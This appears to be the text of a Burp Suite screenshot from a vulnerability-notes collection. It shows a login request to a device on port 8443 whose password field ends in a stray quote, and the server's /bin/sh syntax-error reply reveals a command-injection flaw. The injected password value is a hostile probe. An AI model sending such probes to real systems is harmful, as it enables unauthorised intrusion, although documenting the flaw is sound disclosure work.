 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 45
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=root&password=asdfghjkl%3b'
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:17:46 GMT
Connection: close
Content-Length: 159
{"err":"/bin/sh: -c: line 0: unexpected EOF while looking for matching `''\n/bin/sh: -c: line 1: syntax error: unexpected
end of file\n","exitcode":1,"out":""}
? < + > 123 0 matches
Done 292 bytes | 44 millis
PeiQi文库